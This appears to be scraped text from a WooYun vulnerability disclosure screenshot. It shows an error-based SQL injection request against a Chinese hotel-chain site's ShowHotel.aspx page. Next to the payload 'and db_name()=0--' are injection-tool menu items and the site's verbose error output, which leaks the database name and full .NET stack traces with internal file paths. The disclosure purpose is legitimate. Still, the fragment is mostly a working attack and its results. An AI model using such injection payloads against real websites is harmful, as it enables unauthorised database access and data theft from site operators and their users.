 http://www. .com.cn/Web/Chain/ShowHotel.aspx?Uid=8023'%20and%20db_name()=0--
Insert Order by Insert Union Insert Basic info CHAR() HEX UNHEX HASH
Browser (Sqli Injection Result)
此页面出现一个意外错误，对此我们非常抱歉。请及时联系我们，我们会及时解决此问题！
错误发生位置： http://www. .com.cn/Web/Chain/ShowHotel.aspx?Uid=8023' and db_name()=0--
错误消息： 在将 nvarchar 值 'JJWEB' 转换成数据类型 int 时失败。
Stack Trace:
System.Exception: 在将 nvarchar 值 'JJWEB' 转换成数据类型 int 时失败。 at JJCore.DBUtility.DbHelperWebSQL.Query(String
SQLString) in E:\我的开发项目\PROJECT_Split\JJCore\DBUtility\DbHelperWebSQL.cs:line 498 at JJCore.DAL.HT_UnitInfoDao.GetList(String
strWhere) in E:\我的开发项目\PROJECT_Split\JJCore\DAL\HT_UnitInfoDao.cs:line 687 at JJCore.BLL.HT_UnitInfo.GetList(String strWhere) in
E:\我的开发项目\PROJECT_Split\JJCore\BLL\HT_UnitInfo.cs:line 103 at Milestone.BestDay.Web.Web_Chain_ShowHotel.KeyContent() in
d:\百时\Web\Chain\ShowHotel.aspx.cs:line 431 at Milestone.BestDay.Web.Web_Chain_ShowHotel.Page_Load(Object sender, EventArgs e) in
d:\百时\Web\Chain\ShowHotel.aspx.cs:line 71 at System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e)
at System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) at System.Web.UI.Control.OnLoad(EventArgs e) at
Milestone.BestDay.Web.PageBaseWeb.OnLoad(EventArgs e) in d:\百时\App_Code\PageBaseWeb.cs:line 39 at
System.Web.UI.Control.LoadRecursive() at System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean
includeStagesAfterAsyncPoint)
www.wooyun.org